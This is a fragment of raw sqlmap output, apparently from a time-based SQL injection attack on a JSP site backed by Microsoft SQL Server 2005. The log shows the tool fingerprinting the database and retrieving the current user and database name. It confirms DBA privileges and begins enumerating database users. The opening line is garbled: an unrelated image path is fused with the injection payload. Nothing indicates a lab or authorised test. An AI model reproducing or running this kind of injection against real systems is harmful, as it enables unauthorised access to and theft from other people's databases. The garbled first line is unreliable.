 0:0:5'--&msgtype=5
---
[17:17:05] [INFO] testing Microsoft SQL Server
[17:17:05] [INFO] confirming Microsoft SQL Server
[17:17:06] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:17:06] [INFO] fetching current user
[17:17:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:17:06] [INFO] retrieved: gass
current user:    'gass'
[17:17:11] [INFO] fetching current database
[17:17:11] [INFO] retrieved: tyfopublish
current database:    'tyfopublish'
[17:17:31] [INFO] testing if current user is DBA
current user is DBA:    True
[17:17:31] [INFO] fetching database users
[17:17:31] [INFO] fetching number of database users
[17:17:31] [INFO] retrieved: 8
[17:17:32] [INFO] retrieved:
[17:17:36] [INFO] retrieved:
[17:17:36] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries